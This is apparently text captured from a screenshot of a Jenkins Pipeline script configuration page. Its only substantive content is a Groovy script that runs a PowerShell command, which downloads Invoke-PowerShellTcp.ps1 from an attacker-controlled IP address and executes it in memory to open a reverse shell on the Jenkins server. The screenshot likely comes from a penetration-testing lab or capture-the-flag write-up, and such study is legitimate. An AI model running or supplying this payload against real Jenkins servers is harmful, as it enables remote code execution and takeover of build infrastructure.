 Pipeline
Definition
Pipeline script
Script
1
2 String cmd = "powershell iex (New-Object Net.WebClient).DownloadString('http://10.13.13.243/Invoke-PowerShellTcp.ps1');";
3 Runtime.getRuntime().exec(cmd);
?
Use Groovy Sandbox
?
Pipeline Syntax
Guardar Apply